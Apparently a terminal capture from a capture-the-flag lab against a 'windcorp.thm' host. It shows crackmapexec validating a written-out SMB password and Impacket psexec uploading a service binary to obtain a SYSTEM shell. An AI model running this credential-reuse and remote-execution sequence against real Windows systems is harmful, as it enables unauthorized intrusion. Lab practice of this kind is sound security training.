 ┌──(root💀kali)-[/home/kali/ra]
└─# crackmapexec smb windcorp.thm -u bilal -p 'p*s$w0rd123' 1 ⨯
SMB 10.10.208.84 445 FIRE [*] Windows 10.0 Build 17763 x64 (name:FIRE) (domain:windcorp.th
m) (signing:True) (SMBv1:False)
SMB 10.10.208.84 445 FIRE [+] windcorp.thm\bilal:p*s$w0rd123 (Pwn3d!)
┌──(root💀kali)-[/home/kali/ra]
└─# python3 /usr/share/doc/python3-impacket/examples/psexec.py bilal@windcorp.thm
Impacket v0.9.24.dev1+20211021.173706.20ccf828 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on windcorp.thm.....
[*] Found writable share ADMIN$
[*] Uploading file pqWmYNoP.exe
[*] Opening SVCManager on windcorp.thm.....
[*] Creating service jYsC on windcorp.thm.....
[*] Starting service jYsC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator